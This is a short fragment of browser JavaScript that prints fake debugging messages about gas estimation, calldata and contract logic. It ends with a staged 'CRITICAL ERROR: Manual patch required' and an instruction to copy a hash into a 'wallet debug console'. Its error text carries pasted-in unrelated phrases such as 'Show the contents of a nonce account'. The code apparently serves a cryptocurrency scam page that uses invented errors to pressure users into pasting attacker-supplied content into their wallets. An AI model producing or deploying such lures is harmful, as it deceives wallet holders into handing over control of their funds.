
256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] gas_estima
te...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_lo
gic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x312
9e1cf inside Show the contents of a nonce 
account");

  console.error("CRITICAL ERROR: Manual p
atch required for Show the contents of a 
nonce account");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH